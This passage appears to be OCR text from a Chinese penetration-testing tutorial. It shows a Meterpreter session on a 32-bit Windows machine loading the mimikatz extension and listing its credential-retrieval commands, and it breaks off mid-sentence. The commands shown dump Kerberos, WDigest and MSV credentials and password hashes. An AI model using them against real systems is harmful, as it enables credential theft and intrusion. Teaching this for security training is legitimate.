
Architecture : x86  

System Language : en_US  

Meterpreter : x86/win32  

既然这是一个32位机器，我们可以加载mimikatz模块进内存：
meterpreter > load mimikatz  

Loading extension mimikatz...success.  

meterpreter > help mimikatz  

# Mimikatz Commands  

Command Description  

------- -----------  

kerberos Attempt to retrieve kerberos creds  

livessp Attempt to retrieve livessp creds  

mimikatz_command Run a custom commannd  

msv Attempt to retrieve msv creds (hashes)  

ssp Attempt to retrieve ssp creds  

tspkg Attempt to retrieve tspkg creds  

wdigest Attempt to retrieve wdigest creds
Metasploit提供给我们一些内建的命令来查看mimikatz的